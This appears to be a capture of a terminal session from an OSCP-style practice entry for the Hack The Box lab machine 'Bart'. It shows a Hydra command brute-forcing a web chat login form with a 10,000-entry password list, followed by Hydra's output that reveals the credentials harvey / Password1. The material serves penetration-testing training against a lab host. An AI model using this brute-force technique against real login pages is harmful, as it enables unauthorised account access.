 oscpchallengelist/windows/bart
➜ hydra -l harvey -P /usr/share/seclists/Passwords/Common-Credentials/10-million-password-list-top-10000.txt internal-01.bart.htb http-post-form "/sim
ple_chat/login.php:uname=^USER^&passwd=^PASS^&submit=Login:Password"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-18 17:13:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking http-post-form://internal-01.bart.htb:80/simple_chat/login.php:uname=^USER^&passwd=^PASS^&submit=Login:Password
[STATUS] 579.00 tries/min, 579 tries in 00:01h, 9421 to do in 00:17h, 16 active
[STATUS] 580.00 tries/min, 1740 tries in 00:03h, 8260 to do in 00:15h, 16 active
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: Password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-18 17:19:22